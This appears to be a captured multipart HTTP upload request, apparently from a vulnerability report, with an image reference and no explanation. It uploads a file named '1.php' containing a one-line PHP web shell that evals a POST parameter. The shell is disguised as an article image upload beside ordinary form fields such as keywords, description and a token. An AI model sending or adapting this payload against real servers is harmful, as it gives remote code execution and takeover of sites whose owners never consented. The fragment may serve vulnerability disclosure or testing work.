 ------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1234]);?>
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="keywords"
............
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="description"
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="token"
f4cf8eb6
------WebKitFormBoundaryUIPbEBT1j473BLOO
Content-Disposition: form-data; name="image"
images/article/a.png